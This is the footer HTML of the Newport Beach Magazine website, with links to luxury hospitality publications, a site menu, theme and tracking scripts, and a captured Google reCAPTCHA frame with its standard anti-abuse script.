                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696878e70b00c
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="neea28Avj0Ss1Mr3LHWjeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454378887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>